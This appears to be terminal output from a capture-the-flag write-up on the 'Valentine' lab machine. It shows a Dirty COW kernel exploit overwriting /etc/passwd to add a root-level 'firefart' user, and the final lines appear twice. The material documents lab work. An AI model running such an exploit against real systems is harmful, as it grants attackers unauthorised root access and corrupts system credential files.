 hype@Valentine:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash
mmap: 7fa8f49bb000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd